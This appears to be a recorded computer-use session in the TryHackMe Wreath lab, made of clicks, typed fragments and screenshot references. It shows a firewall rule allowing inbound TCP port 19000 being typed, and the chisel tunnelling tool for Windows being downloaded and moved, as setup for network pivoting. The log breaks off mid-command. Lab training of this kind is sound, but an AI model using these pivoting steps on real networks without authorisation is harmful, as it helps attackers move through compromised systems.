
text(")

- Complete the rule with dir=in, action=allow, protocol=tcp and localport=19000
text(dir)

text(in)

text(action=allo)

text(protocol)

text(=)

text(tcp)

text(localport=)

text(19000)

mouse_move(270, 248)

mouse_move(557, 163)

mouse_move(380, 183)

- Save chisel_1.7.6_windows_386.gz from GitHub releases and confirm the download completed
click(166, 26)

scroll(down, 3)

click(135, 285)

click(377, 304)

click(515, 327)

click(381, 39)

mouse_move(376, 61)

click(46, 26)

- Return to the TryHackMe Wreath room instructions
click(40, 26)
text(exit)

- Move the chisel archive from Downloads into the Wreath folder, gunzip it, and list files
text(mv ..)

text(/Downloads/chisel_1.7.6_windows_386.gz)
